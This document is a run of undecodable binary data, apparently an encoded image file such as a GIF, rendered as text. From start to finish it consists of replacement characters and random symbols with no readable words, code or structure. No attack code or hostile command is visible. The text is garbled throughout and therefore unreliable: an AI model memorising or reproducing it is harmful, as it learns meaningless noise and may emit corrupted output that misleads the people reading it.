��w��u�w�8�D��&6�쿠�A�ԉBR='+6'L�m� ����M�X(���ּ�։��t�uo�֩2�
@��l׃p�}�N��d�*�7�;J�+|�V:8�Mv�e�-|��Ð|��C�ڭ`�����	ڡ������0�-eLG��-Ġ_� 1ŕ�Br��^R���;�[����k�S��Q������"��P�0R�="JV�W����3Cp>P��J���H��;�1P��h�k�%�߾������k˶}�ߣl�״ L�p��m������Q���5��  �@�"�uFXC~J{k�vM��<�nק����׎���j��
�	06����|b���q�)9YZE�{��E"����D]��sQE���-0�./�çQ|����5H�������.��~�u�Q�;m���mu����"*�05�0݃ݬ�P޵�(:�K ӭ
?f�d��S2ɏ^��-b�-�1X�������-�Vi��!{�߮�W�c�N���^7u��R����J-d=�Ş���\87%��(��М�9�ۜ �! �',�:q�;8+WP�E��
�B��B,�,�-^8����g���\�7I ��_+���`�^�Hkh�^�}(!��.�⓶�<-������"��T�X(���^����T��!U�}�Rq��l���[�OK��t�ZbFm���5�9����?����� ���QcX�����t]�O?MH���OFց�ž�[��w�װw�����<�ӡ�B�	N�N/	���6N����6���6������������������6�N	/�����(N(�����(��NŃA--/ɶ��A/�A�ǎ¾-����N-��������ļ���������>�����8r�$���!��� 0B�@�#?
 ���*0��1��0Ĉq#I�8o`(A�
,h�@˘Ha���ˣ07�H��G

`՚uk֯`î(���ٲҪ� �-��0jȝK׃]@v��+B��P@8 �È(n@�c ����e{���Aa�_��@�O'��0=�ukհ	91���0p������u�>�j*P�|������N]T�D80` ��A"G��ZT�����Y9�i�LӯK�E����Ò�����O>�c�� x�!� <Ը�/�Hp���CO:=#A����N82���؃�-�����$@�4O�B
�?�H�E)��F4 �
B% H�$�Q  �1ؔB\vYDj
D��/U	S1U��Kd����W�0�U\�igXx�5Yd�e�
k�]��eW^yi�h�VbD��I'-�d��p��������Wh���Z_>)p�k��j���&�n�Vk�p�	7�	��� �Zʜc$D�^y�fBJ"` �}�u���&�Yk�7�u�-t�
(�91}��wH��� ~�H"�#6"Pc����/�@s�5�8&��ʂ�X��v���� ��$~�"�[,
�xN;��(�84��A��#C
=QDY@F q�H71� t @,�dTD7��LZⴥ��v0SN%�f�-5�Ԛ1�0UUWq��`�y�����[nYP(��e��9J��F��s��d�^��^y�ƙ�^��ZZi���*���&a"�*�m���[��]�p���>�	K,�=��騧��#��4tGz�R[�����^	{	pם��w޴ݺ�z$� b�tGѻ-�K� ��r1�X�����RM~Ш��#H@~�r�-����c�1$:C��.��S�&u��%3H�ꇾ��;$�Q���T@>���Z$ ŌH4C�B�$�@%D ڔ�F��p*7Q����,enzə���5��L:�S�BĮ�)l�aZʆ6��%-k���(E�$
4�j�`E�I�oz��`*���]q3�
L�^�8ƹ�U�2R "G���&7��n.���f8���B��a K��HHtB;�V�hG�e�G{���B<��M�Gx�	%�&ЉxE?�XdCPi��2��k%&тO�/h#���f�|��F9�E?wTO��x�8��ŌkF/G��q>o@d�Qf��k�l\�T`��p�L�|X�.��m�!�'���#}$$4h@���� �+� ��B�0i8�!�bP5�@%)K�ZS�'�ɩ�^Cb���?ʉn����(E
3����)��1{��©\�m��ظ�6��U>%`5^ٱ6��Uq%�^X�,$sH��D��X�jV��oi@�b]"�Z�U�f^t�U���jC<�R��y�L�+���D�"��e5Z0���z-�W3檣�%�|�]�6�g��а�+�Y�	V��_g��1dz��"sQ��Z�� ��,	�	�m�H�p�l�m[����T�C^FO"Yd#�'	����� e��**-�]J������)ŇT�L�;Įm+_���4��-"�K\
5E�\�:�~e�.��R/�T����3�J5�Q�zԟ.8���Kq$gGZ��V���SEը��$$P�����X����gU���-6qV���W�V��V�HىV�+�4E�������~���JvY�yc2�[=�6D��i�I����Y����k��q!�&�ˢ��VK2{�Hdi�Pl]����Y���A�yc��� iN��4� !�J�bHБ%�@ ��'F0�n`�յnB7}�B�(R�D�b�3]�*t:����>�ɽn�|Ij߿)J��ob��ғ�4S6\�̙,�
qr#���x�KF�F=*R����Muܯ��w|��UwUGL�����>7��UHF��q"@ ������w�M�Oڸ� ��^�Vw<��l���g�+��%n���pg��!/�Q��ڄ�H��s��q1+��p����|��W��P��#�.7����2�䝋�f�p%Bt�&i��$A@�DZ����aCn)W㮙��C�㵮�ǮQ>������i]k��wT�����f��o���uS4&�q�.̲��ƹ͑�@����x+ZR��0�s T���EdU�4b��J�v �gy5ޝ�7�a�z,���_�WyN��s��76r���p�S���oLD�q-��e��r�ǜd�����0y�����N����=�����e���\����$��4`4������$�.Ĵ�lR�-�d�E)�ֿ˦��z�T�5U'�6e�jf�Q��6k�vm�R{AY�k����k�&|�6{qSo�_�!w�&x�g8,�*�Aa��TՆG�H�!$�a�\�%nU�U�5[��L�$B�3<�;�n���JXo��V�����d��W�[7s���W|>�q�G��|��pZ}U�|ط�l�}�s��|�W�w���|�6�TtA ��\���E�P�/�i%CI0&�C\G&��pB^�eD��'H6Ȁ�6V��w[47�_F�A�Ɓ|al�2��R�&�_(8��x�v+y�G�w@H͑�6x�UE��h��z�h�*�VK��Ȅ���H{9�dF&�'}hx}o(|^��~[���g�8׆/����/crr�{}�|��/�X*��ԏ�7$��t� �i��~����fPr�iוXW�Q�e5�� XrQ��je�QJ�Df�Dpрl�6��k#�R���z�k*��R�%�s�`��8s'F�F�x��G+��9��+y#:,ٌ˅���t>ؔ>��7�R���X�OX�E�s;��|o����x|���/��h����l	�dK G����gH ��2sՏzُ>�hINW��gi��I�iFD8�&��i�I��8]3��j����^$IR��6�ex�u��_`�Q���al"H��	G?�R�CGѶ�x�T�3C &1yG	b_���v����у�8<S����-V9�G�pH�vؕ�qŗq�~�i	}kٖ�9�}��Չ��8|w)t�7��G�\�$?i�H�R�i�4	^e�C���9XQ�(��QLt6�R�XE��(}Q8Fw.Œ�ax��$�R�2���kb4�G��8�r��đ���,��a�8�,�7���W�H��ɉ��&Q	��9<���}��|�}f���Ȅ�D�\e�a�5�Uj�n(�牞c(��	��7�۷{��#{�_�q��!�  ��v�ES��א��٘��� `IQ_D�UD�Uvz��'�D��k��7<**�Hw����yw�(���0���Z�,%�+J�+)�9�ؓ��TMe0:��	��g�T� K ��v3�Ȥ�
��*=�9��g���o�9{o%�d)h��g��ZX�l8�e�!�h�p���s�u���
��:���3���g�|��S��YI�C�&��&�k�`vs������v*��iEFe9E CE�3���u��ʱ�#�_�18�w)���2�.��@e����a�G���m�8H?Zy:+��A
�6��y�����:�������ȦY)�qH�Ո�HK��]
����]���2_y���Xۍd+Jnz��H\y��_��q�ȅ$��~@��&P-d4F� ��S�X��U��XSQRQ^��_q�gǉ u65P���6�2a3PC|���y;Fr�_$��R��k��S$�p���&�z�q4�/
���,Z2kAy�5k�r�9˳:��>[�Kw�EۤIK��hs�ʭ��q�q᷏_��U��c���'�l�a�����Qj�ui�A�Am��`�H" i*��x��|��ZI%������Y^Ÿiv�(�*���^Qt@ )��֧�P]' ���`�7@2�7�K8����貞���R���/��<������*G�T�Ĺ��z���P��Kؼ�ڬꪞ�(���Vt|����X���k�Ϊ}Rh��)h횗��FB3��Ov��6]����ʿ�i�j�&&�Zgj�z'��+����EQt)uM HSu]��"vS��0¨�������­���F0�!j�ٓ>�aB�����`D����@܌@KU�Wo�G�Jh�J�}�|�I�S��@����j(��Ȇ_������e;�4�`��Udie����*  +A�	I�	��{]9j�;��&YS]eD��)ȃ���J�P?���x���Ț��k/E@�A�hp3�9�Evc�o�E1���RúY9�ã0꣯\����D:���hΩ�K��΋NdۭC,{<G�~e��=����s\|�(�.Å�i�\8��:�銝\�A�(t�ԏ_83� �Y��[Pnܷp�4I�{�CU� ^g2u����+������uQE@4��}��KC��a� ���t�$)+w�Ul Ȫ2\7�����({cʼ���,m���y��=��+�.=�L����8=��=�Ĝ�x(\�|>-���̯��E��M�I��pu�툇���;OT=���zː\�Έ�]㼧WS���Q'���uϐ;�q=��Y��ȏh���4�4��+ؖl����t���F��,,)����m�M��[�v�!�ДG,�'˞=�+Vӡ���-J��H~��������� �">�!@��`�����rh��*�p���%�`��K����Ե��<H�jk�=���x�:t�.p�	��n����D�l(v1�\iw;45]Zr�}9�B�����}�M� Hѯʍ����+��~T�ݩ�G��猦�����6�0��N�~舞�~�P�Ÿ��討i�uX�Nܘ.�
�i��B�g�=C>޿�=�HQylj���`���֗j�uQ�u-�E��5u{�����-��-���7����]7p޲s������]�;z�#�%�\��*-Ā��P�~����⍾�F}�Yk��J���r�*�nkeVV�u+%��܆����N��k݊��5�	�� EȝX��am��i���^+���5��$O7����.�������}�E���������'�t
���z��ˀ~z� �^�F�� ��ٷ�h��nJ\1���ܶ
�
���
����h��W��i���^l}Ϛ	��|6�E�U��K��K'4��`����%�-�(���)
�-��0����L��8P�k<�����>���������H0�)��N/��Ƚ�cl|Q���\���ɽ�o<�>�?�
^���֬��m��R��?�U�x)@iB���w�ސɩQ��q��)�d�)�І=�q���̞��`���.�m��9)�L��^�@L~���FL��!�����������������//������������/��������/�*99#�# M����.�.����.II #�  ������ ��.>)>���++?���+�����0����05z�H�&�tUk�+�q�H�A�b3Nh<!��4@)r$NH	!�� `Ɯ	�͛+W�4�@A �@��i3e��.t�D㌧P�J�z����>!0p��WH�K��ٳhI4Р�۷p�ʝK�m��x��ݫ�����H��]F�PB��M�2��iS'Q�G�ʋ��VY�dњE�֬VB��k!�M`;Ƭ62gѸU����^ؠ�6�d�9s���<^�|�����z�����EdDn`�%)�B�Ċ?"����� $M6@��e}�1k�܏�e˝'��DE�K���OWU��TFUX��@W\y�Xiu�Y*�E׈$�h_(������0�⌇(�8�c2Έd�P��$�ifdf$�J���"Zi[Q�d-
��4#���lƄc3IĐ[7�\���|��8�(��:˽�tt�ӏt�XwA"� @B�4��p�%ANy�YDQ��^G E}(��
���L����M����MA	�Q��RK9�V}��Vnև�~H��%�Z������p�A#2Z�A�q c��@�ô�� c��
�P�H:����>��d�Hf	��������ʔSf�R˽���W*��k��嗵��o���4K#M4���B
ȵ��;q6�\�vFG]u�y��E�@ĕ�0�K��p�y�*�h'd��G�*�.	����v�ߧ:��)Ѡ&� =5�ѫ�V��OfXk�XwȖ[�v]W[�����l���(���+H�>(q6��-�l爥"�正�3i��@�k8��Q�$���e&���M�el�30��<s&7&�ƛn��f2�Y��;�h�1��'v#�@BW64\�/ǌ�E�����U�TRJ�Z�J7Q��H��JѻD���ĪFMA!S~�҅Wߚ��d�����u���KvxWK9"�Ls��8;>��q� �YJH`ۦ@F�-G����*I]��%��AQh&^���DS{�kJ�1Y.���-��^��m�D:�ALa�1��������؜��;Mg��(�+� e[j�zw�E-
p�F�'���z�
~4�8oh4A���'=T@$r���G���j%����Ȳ�яb���X��]��}^{����ѯm��"X8�'�m�!P�60�p�m��@9�HG��)q�,�m9���&��n����<�8�a�4�;!,�ȋ:s�a�hX:o837̄��x�����uΑ�b�$�`d"�1O���<0�AГ�,fQx\
��üM=�yh��w��]/golI�&4G:6%Vj�վ�!A�cq(Z�H�)r�ac��f�{����8�-��#�=z�ү�AL��#���tB�����W�+���Q1h�޲�F���B�B��_�#助;v)��l�h�g�0t7�1���9Bt�s��͏�L�#��8W���M��J�:WǛM-'<�ԥ{�MٓS�����3��
%Gy#Y������͸�ב,TC�,K%*Q@�v�h�R�Q�itFx�[�1���8s녌�F.� ������i$F�A(��ōYf�ѱZ$�Ȅ���bR��]��I��E0�)�f����m�Q�Q+	`�A3��*Mg��bEŪy�k�Uc�d+ǌ��~s�
(�s������E��-�'C	,�x֒��S&g��>;��p��8�!+�J��*����"���xB�Az��>t���}�!���Wm-��6-H2����d'cd��� m�Ia6�zy�>���U�T�̓��s����N�B*�&��]��3�e*,�*g�6���+x^�CO�e>�/3�k_���^�f{�����.�m��u�M�`�	�B�ވTъXԢG<25�yn�+�~@,b��$TF�I�a�kT�/A�u����#ٱ�D�%ُ4h��!:��R��G�k���w���t�e6 �.��b#u\�@(0n.s  g�V"V����vYo� �5(�%m�H��ܼU�P��f1���ݦ�ƙ��tCH���ϯ8�k�7�#N��3=�<	��w�i9�J1"�p_YO˓� ��=�>�[�h)������J %�î1��~ly*{��v�ַ��i��,�Mm��6n����Sf��U	�U&�n�`m����Y1�$��u�����mb�]�7�G�늜�d�\v���.
��p�ӂ��Q���+�b��)��o#����� ��b���#u&�4s0���"��0�IE�RS�ԿKu��xaYa8���p��ȩ��xhE9�IX�3���#��(�Wٸ�܋���su��������BHCb{�pٶ�U�Z؞M��-K��1w��[V6[�ʂ7J@2R O� WV'x���6 #��f��.��
��.���E�p"�uy�e/$�P4h��UwE�W���r��z���$w1�4D��r�d`�vF1 jWbN7wj�13Y�E�wa>�<��aAwX�}F�O&�EԷ��$)�%P��}P1u16!�#�`Q>f1Z[�Z'�Z�P@mfv�[Sv�,�D,����J�o��#y�H��7.0� e��[o7ݡ�%.qw7��-���8FUp��p�8LM�p�w~6�Gh�0Eʡq��`z5Xza�&�'E=�&(׃������V�6@0�1� &#j�`W��(2�E6|O�Ǘ|SXXVHtit*Z�t]�t$Yo�X��}���%~U5z�!|�~��u��uj!�#v|I��{!?d���������-D@�S�Rc6��0S�"Sd;�n�6@��	qLhp񂒐�K7B�By%�/�{ #0�lr@t�h04X��i��2dEi�uM؄��V`��Dg r�D4�C.S {�;٨Ei��( ʇb���'�$��"q=�C)��t�E<�Q��6���(O�x5�F��X�D�+z��'"�Q��Q�$��v/�-��? )u�����F?.%Jj���@.�v��gB$������K{�g2)��qX�y+�^-���z�[��5(��8i%grH	`kE�5P`{r`" )�D��/c�NY��҄5V|Jq|��j\�<��|�b�;s���}]�06u�>�+�l�׆o�~z���t�������6��h,��jx�f�S�\�5nM�61u����,u.!ɘ��#!�g����A��BK�	
^'�g��82YN�F��0iX����G�Q�uz��z9��<Dpb� 6`��6jNTs��2=J�pE��Wa|�R ��<����U���� �t+��ڷ*c��W�ۘ�S�cA ?��\7mX�ڇ����-"�u�# PIN��Ius-�P ��w90n����#��R�&���o>r	|���pK�]�����ry��gr�
Ԁ^�%�F� ;�/�����@�H�<�_�({�v�Қ��9�PI s�T9A�b��$|����IA����|%A��VkEg�YK�hy!�l��t	>y:+�P><�l �P}�+�� wQ���	
��\��o�`Iˑ��-�V�b��o��|#x�#�8g��p.Z�	�g�q�#E%���B��2.X�P��m2E�i@i��7z�ʃOڴP�M�����k��;G���N��s<ם�������F�j��)*n� ������b�ltٯ�J|ݸ�|z+~*Zr(�X�~�����|������6#P�&ZK'�ǁ����	�-)�����k������y��+ jh/���g�Gj�9hh�yV�5D����:�Tz�E���`qj�:���>�c{)��E�j
P��Z_�X�'��P��Z��+�W��z���}�+~�׏jA�����5�,����[�f+�Ă�(%rf���g��
��7+LLB�:�ɔ�w��� ����������z�Z�N������D�I�⻻�y����ل�F�X!��[ *@7|�8����# �)�lK}9�|�ٖ^�O������;+��GB�R	��{��E��V���k�d\Ɖ�qf���x�8<���8#�����[UQ�^�k�<����j��Ȭ-8���je�$�'�W�p���2ue'a1�����Og�bjy4?q���F#)@�)��b�:���ݻ��k��W�Z�!�KX���+���jQp^���[�)�$0�f���,�5꿵�/�TLK��6[B�A^'̂ܥ�0��L�8ȩ�q1�2-��N�Ъr񐻜��#�Ҹy:�`[jO��lT��u=|��d�_h�|q*)m�ʣ܎�L|�ٍ!�Sl˷���;�˶!����U�`l�(����.H�ƉG�+Kg,
��$q����
,��������"�<-a�X�Ꜭ��LjM���O�M����j�?�4���C�{�?pY����F�ʢ��A,���hb�c}��� 4�k�x��j؍���{k�YҶR�d�=�@����*�$��H��/َ���6�D�8�b��,���r�K����U�������GM)A;`E�Ԩ�Ϋw�i���鬈�T}�#�B�ն&s]�BV�&J����sƇ֟b)�w4�gX�XK�)��O`�!v��yM<����q���"]޷��eA����{�$+	�CbӾ���2�9��W�����i<�����-���\�!$y�+��
�h��h�� ��Pi}0���δ�Ώv��lFI��m�V}{/G��W�/��%�|0�fm*�m�r<ҭ�m]4r�a*1=�=Ҽw��M���;޵��P�޾�B�|d�ߞ �/$��\�r8"�6��g�S8N��b� n	���x��.$�5��8���]	��
^��
5I�3�.׌�� �ᴽU@�#W��]�����h�3�WjL���/���8�X�-X�7k>1��b�׍kL'�^a �{�J��N�:��Q��nH>�W�HY�،�垱.(�bn"��.�
�z��g���t.s�̒1g�~�МA�~�nl��I�O2B�.��b ����{�{�rC���*�� &���b���99�|�Њ�A�ȝn�"�����W]|5�(�{�q]�/���зv�9c�D��� V�����O.�.�coD	����"v��� q�dW�6��m�j��vβi��p~�mުr���T�qT�������NR�nU�c1��Pɶ
�Ϋ��f�e��#�{���*�б�&,��4�p�X�z���ٙ�bG�ע�)�y)��|���l;���O!q9O+���)����|��/���FH]Q���5,����n
���b��r�ZӞ"�������=��p�N�J/$��r���1�uF����"x�!��2;ڜW�S��F������^����8�2e�|�
/�,��
�Dw/�_�h��9׵u$l=G4�}���U�� /���\4������
"@@"����

�
�����������$$����������������¼$�Ʊ�ɱ�ʶK����û����/�ݰ//���������������������������B	Hp\��<h��& np1х�$)R(R�� =xر�£ � �X�rA�._ʔ�rf��I|��Q�g��@��\A����ZX��B��5D�$I��իUS��u+�&`7�ܙ�㏎D� c��'NP���� (��{WP�A
�}d�d �'B�2�bB���; �1$
��b��S�O�S�M�DEH$��5.j�b�V�}���z�z�4i����uu�Í��
yse�ܙ�ǭ�9x���"�.۱��&t�p���	
d(.�X�u�4�6�Ԫ���Ӧ���`����PB�P��G5�QM9�T@P�V"4�Æ\�0XM�QFeї�Z�g"��	J����`��c��ca{݈c���"��r@`'i��f���J�BڔT�r+4��ږ��ܗ�]�̘��F�3��A��o�,C�6�y�,aW��g�;�)�M;��3�=���pڭ�B���y1�D��O&�`"Q���ԟ7�T�K�BN;!�*P� RHE8�T$YxaU3pE[}�^�P"Z�5C[p��b�.ڈ�#3�(�_�)��`���؏�8���?��d �`6�$M>��g(U)���6\��&��VS�+���9�Ȓ�k^���+��S:��i�C�D�pw˓Ov�uS\>��gx$gr����(�)+�����N�%��HQ�dU~34�Ҩ�h�L���QOH��`��Bh�S�������~��E$n��j�薳���H�g0��=:�vJ�nkX���{�x{��^�`VɺLf��&u�eRΫ8)��Ҁ2��e��V�Km�!�wgjpp-��	0n���qל����r�rl�<�	�A��?%7��E�����7��3{��G0�\!b�D @M��$tK�n���:%�tP2�tS�C�+U"�JA]�!��Z��*�l\'n6ڏ�U�`��Dd�E��FG���� �	�8�e������ )�u @Nr\��F�~��O���z�`��aqB�>�q�,j�)S��1�cۜ=���ԭ�wyJTz��;��e�	|4�-�>:�!R�3 �Jh�I�*�*���@�RЂ�'���L$�ڮ2�"p%X���6�5+eӛ��R���([v����V�5�p�z`g6����+}Mh4��+ < D�,V8�~�&s���nV�6��C%��H��P�6��aƞS&������]�R����u�#��D'�g=b�Ԁv��� ?��K� �`z��ϨƸ=�t��Ӓ��h�|S��Up_u�}[�F�w"(�lOR�c�E# :�1��8@pA���|��EA��l�I'���Ǒ)�!N)�U�S�F`s�N,j�9Ѝ��(!�P��9%�=�%�x�����iv2;#"Q�bO���G1s���4	DM��lS���󺹀��z?��
�=�)��cg;�y>ps�?��=����(#|죊4���m/��AjȽ�(1uK$D%ɉ�^~ä�э��4��@n"�V�p����Q��҆Tt1���x؝��n�4��s46���;{*��3ځ=��T�S��T��y��w�>�B  g8_F�hOU�B��VZE�|o��x!hX����굯%�~3`W�z�����^Nr��G�Z�g�X�:	^����Rs$�p��.u%/D
�``�;(M�<$G�639?tU�'��L�s�%s��x(S����ɔ�L�F
�6��bƽ=v�f���V���UOh4y��VU��&|Z��j���7�S���֡h-��%��'�����|�]�۶�֗[����B0���lc-XClR��=�Gu��U8L���F�ʖ�T�0u��Z<��e9]�l&̟�`��-sb��&ژ<�Eu�U��NS#_������]�*�n���S#N�.6�Ie����Y~�UD �p�}^��>������.��_�".��0��`�}�n������#Q��06o��,��t����j��/k��w�0��]�Y`�tҷ�eGl����F����1����Wc�.*�*��x<m� $Ye��k#Owh��^��(�u�P�Z�܊� D�jЦk�����ۂR!���nC� �!�Ch��&�ۖD�H������eM��l�a������ށPt�&]��[��Pu����`�Kz���B5Gyr����OeT˘�jU��=�ڧ���3�CO�}�L�(�*���U��kedK��W�z=$����Dka�*(ȁpZ�Ӌ� �#��Uߖ� 3uo3�]�v��+H�EI�n�>y�\L8�������B4�[�j�~r:�i��pQ��؝�#ԍ��v���x����l��7�S�*�E����u3�1d�q>�ӕyԵ*�r)5� j>M3>�feR�U�lV�bG^�^�C�v"e�m�EHJ�m�6|a�{|9�t
�?��@��X��n4�g�GoRJ�a�}��B���Z��Z��Z�D����K}�:{�b�1�Px��(δ��q�D�j#�^��<SQk�QأyCs�s)aVi4�wj�N�w�X��l�&,R�U�jD{v7��6݆{��gVB@�VP��6�$��?6���g��m{т=X�p(�RD�%��v �Rg}��B1uB0L
Gb�@Du����~�w�wqET�S�-�x"���T�0E�x,7�U��	� )��ԥyz�=�FPfsB+��}G�4^2u4W�&"$�yem)2{N�X���(1-kckPR
�v�'�mh�P�Budg�wQ�Qms�U�
��A~�(�tRLhv�4p��Jq��%c��'��:��8�'���e'{�;�(�q��Db�q7�L��q� M�e"�\��Pa����P	�vx�D��MC>��~x>��sq�!x�wEm�wm�P)؉gS-�6��8/(|2�-�4��#�x��A�`ǃ)���oC���c��h�Q2ݧB�fpڇL	���p��~1r�C�A(�:{��̸�Lŵ�=	U;�]>�M�2FI��" *p8Py�u���W���]Ka�[yz]�
u�Ѷ5z4f�vt|�m���i#��#uqI_9P�B���x����_�#9/��}�i�_'E20��^b�E������p^��@t���:�ӟ1�ʹẍ�?�Ld�5D���3�!=.w�����47�NY���Ix��!�y�F�d&{rH��k�n�4J�ÉMg�#��P6�7�Ő�ė�}�hm�
!uZ���o�ؑ��9���&~,F~��sCY����iX��Hb?�!\c���{tEm��W��h�p�7 ���yv+��$�:G�Ts��e_!U��,�G%x`'X�g���V��(nV�m�W��������7|�"��g�Q���I
�v����� �&�a�`Z���r7iAew�w�����!D�0(�A�eʒ��5fjg�!3]��$��ǆ�� �/ ʡj��N��":�Ź3P�5�= 8���"g�m6�k�l6�HP�	�/8|�����H)����Ix��aw��!
�
�z �P�;�A}�49��v��J�C�����;2��4TK��;�p�êa=2ǈ��g;k��hJ���L�"�  !� O ,    ��  ��#���94$$$���$�����������������������������������������
;�����*
"����������� �L������G��G�7���0x��`��[/a;u#�C��"A2f���ZǎB^xA�$ɑ(E�D�K��L/M�l�� ��@ɑ2#�|ٲhњ/&M�ɔ@�R'w=eJԥO�8��L	�+��Cmj�	B�ٳcɪ%��۳�޾%DwD���
5��K-�<��^�*�u�J��ŭ"�Z��Q��݅�fÐC�@3G�HА& ��qȅ'P��q�cG\��݇��	���F�|����f@?�>�[bŊ���C�Ǎ�-  ��P�.ͫW2��M5o����i��DϯD�fJW55��O�$�UyMU��:�~,�ay%�%}j=P�$Zb}hV]tŀH"�6Y���癊�<�)�]�-,J��)�H�-��KeCn"$b�#�2"CA#Dy����'���5��6ۗ��C�xE�N<	7�7�	���1�]Au�of6t�;�QD�u�\���ޡ�$�~���`y���L�ل�N7-*�y���KUI!KS�4��BX�P��$_�n������TYf����衈�8HР�"��2c��F�a� �b#8z�%�#*���mf�zZ�#�)I��
@ 0�.�eV*�Z��q	�q����'�i�I��ő�	G|�A#`$��y2�۞�	��D�V�O��u��
�*ꕣ�7r{Fj��j� ��R
��*�H���T�SN��ʯ�+U��X���[b�šY�{��҄ W�P�j@Y�%�	YԳ��ҙ�ԂmJc�j����D�*�L���T�d��,���PI�dI����罰5�N��Ll'=�w�<�p3N=4@�,@�@ގ�|V�D�j�fB[r�o���*)ʴN�i�)�r&���!�(we;ɻ����W�2TQń3�9q�!SB�Z �Ǐ�L�����Xm���[�(�  �Hf�d�I����K�f����R�dpC��&�	P3b�L����c��\�[Lh� yi�K���6��	��C~39��C �@S���i��� Jg:v��b������$�^��Ft3HQ�g���Re)���>�����lz�`�$F���m)*ىNr��i�@V�^z�F!���,�#�6��7B͎nY�T���F)"�4q�1�Z�Xۏ�����G�2`�b�7v�\@�2Ե�(��\4�4�����kq�CG ���	Mj�G>j#��a�!�A�T���:�8�bS��# �����$&��3��$�g�X�j(�{��\�8�J�N�q@�ʞ�=g��h����G���,z�&����o/�̄�$PX�1��_%`�GF~�/޺L�a7�UҒ����zR����:p81)N��M-�DÈM,r�����}���i9�u�r���Ű�:�l쇱�xde<g�L��A^S�
K=�,e��^6K��􈋋����T��>�$M��NH�W�Ӭ�<"�b���XhC�_\�%���@�iF��b�nq�~��[�����͡�r$$S@Q��l��O#��Q�x�]�$�V#JTC7��7lC���&��Y�B|9�2�0�Gki���TL�O��SVFgcxR�ꮳ��ИǼ���Z5S���]<��zn��#B��uq�e�"���o^�e7��[a*�ʕwI;���8R.y���
� ���G�� �g$��T�BS��B���#�Y���]�l'=�t���i�Q/0����p_��_�!
��#���69��H�v)����
)��x�A�N���T�"�*�X���2���E'`f����O�U��]J��@���z��|�Y_2�l����5��wjT��``�M"�=�.
�"��/F�C��Q��nч�b����W��#&x%�8c��7X��U馲�q�R*�t$d5��6w��i�5��n��fǨ�|�w����ޙ�Q�4�T��H���x�Y�<FvHd�����Iֲ欜�m�U�;g-��w��O�Fo�Ё�cD��L��E��&
Qk1��	f�&M�J�f���V ی�G�v����?J.T���m�ji�jn�8_��HK�k�⮣a�]�x���~�2"5��Cj�\���:�� �1lL�S����˫�[e>�F��ݠ�"�Bo��ϴ(f��WxVm7}�Y���[%z��Z�*5l��.~�A�h��&Kх!�ae$qZ@��dxb$���h�m��5��(�ˣ�(Kl�ӖҔ0�u�iyrܴ��JV���A��	$61�m�o
��s���q�k���f�<�p�0�"3w�>~�z�M&�Ѷ��|����f��&�|�g��W\g�CՔ����bw�}��L
��ik��|�O}w�K8��D!a_4n�c�~#�s���1xK�8��q�hX�
�YK�xu
 y��.�&�'r_�y)Ła��:4A[��j��b� �l�!1�T{<�\Ôj>$e���P;��N��T�s;W>��4̧mSWJ�*җh�FYTuY1N\Gg�� �%_�3q)�3W�PGG��*����@��p��`y�,�?��6��p��H��"  lx�̀��w���p.}sqx%�2b%�6Rʖj�s��j'�/#T��$�D �!��8]�0�C�&ly�`{�t�u���10W��LEt|^UegUUF��R��d�Noe3͘^�*��Y~[��U2Amc�vsd! v�y4�~Ew��EX	�	�w*r6�#iw�P{�?��w��Pp�7��$��
x%��I���8��X��'���-6�Ł/��c��r�0H[)e� [*g0��p��S.U(3�:;�d7Xt�Be�G}l�)��;H7|ƨm_�mI}з��^R( j�V�}F� Z���6O��O�~s�o&��`6?�@6�dp��#��Ha)x'-B��x"  Ib��Q���ǈ~��	���x%�{d�j��������ir���:w"z�d75&10d+9{#Dl4�s�%������h]%sv��t:iD8q���mK��[Ȍ�v}Ug[�na���BNSɓ3q���]��vg(h&r"uW�7pr-���x2r�x(x�9q��1pEP?�00@`貈R���.~y���x�9�8��.��&	;IrX�5�B�S B��*���:ar��Lpz��A��y��Q9w�;WlK�2�1ᑡG��8	m�be�If� b�|`��mT' �94;Z��VN�ùfX~�CTo�)�r5����4e��6�p�'p��@��
ؒ��P	��%Y�@�p)�詞3�����y�Ƞ PA~	��w��9��s��y%3�)�b
0p9�Q' JK@ZC��C0���C7��0��yڐ�2/7�s5tC,�{ꀋϕ��ЪT�Z�l0��w�
�V��NIf�HF�Y���mdn� ���=�c�L��N��Uch�⸕�M�m8X`���1H��#H����x#�7X1th���iPn����qZ�M�$x������Z��������Q���kʨr�����A�K�8��z���Ǳ�c���hy>G���/L��%������:X<ѓt&�T�֚�B}��fe�D�f�S�9�N=z�bg_]dn�u�B<��MT�s��j�VZ)"� �*�A�jQ�#֒-j�����5�_[B	��0��ڞ�:��H�q*�y�����I�P��1�
[;���蹨t)�'pr�	�?��x"����*f'����J�k�rKC���3�<;��1�#�ЋX���mŇ<J�2�����aƌP��9n�*�nVo�Wh�M�� �)}8�U�(T;>��W� ������&p΂��ac��+��P�h  S�+�3p@ �s;�`�|�U��x�JRb:0$e�J��Cv��ri��UA���3P�����6�����Hcd00�&ä�&1h�r���M��/ �4+�Ԇ�];�L;�2��NG(�B�C��k��6g��dGlvPXgT���ŷ�Xy�o�O[����
h��(�2ҥ��H����������z湏?�uy��[��[�MR��tZ�(�7��k�#;�s���)�p�q�y���sI��i]C��q���A)H���`�%|±�0�W��ۡ��Aߡe8+�/�SYU�ҳ@k�o�J��c�=���K�<I�}܃j�!�rM���}�Q�ӋvՋWQc��G�C�Dx�@�@ں	�X ՝��F
�dƓ��`1q�陞E " ���tl�x�qy�I�����  �I��0����)0�sY��블۸�'ܸl,\K-*���rK����GR��J+	��#��@��U�p2�M;Т`��>�. ���`f=��-����|��9z�\�uf��|�p*���FͿC�@Q���v}��P�X# S
�*Ra`ʭ���kQ�T����Q��mC*����+�?�����u[�����(�~�qB � Cw"�&Ձ������]�'0~-����y�͐Ȳ
$ "=���� C������:�%
t-{�9x2l|F��V�l� C����m�G��kԾ[	D[�M�8g73N�'�M�Ŀ�������u>W;"u�͂�oҙ,�ab)΋-�Z��P��pX��!QU"�����Y����@0��^��*������N�lZ���A�����ٞ}�	�ړ;��Xы��a�����'8��k0���{���S�hl*���b'9��]�2�6�|,��I����!H��T�E)��cV�H�ϸ^ɫ�P}˿J?(�r��M�mQG�%h9@֟d����y��h�q�w�Ƚ h#�A��ꚦ������<�w��ok@��yǈ���U�~qBp^�/\ه:�츦Mь˸IA��r���{�v��'��2ι�0;¢\/j�=��2九{BW�/����|�K+5�@���(�X�V��L�=�w�F;3Vψ}`���yM]6_ҭMfF~F��l>G�J"�m'��^s������4Qv'�8a�b��'09������j�o���@p�0 �;��yq �I$�-[{��j�a�$/�u�q
�5���?@�M��>n�K0�l�����A8�(@g�,}&
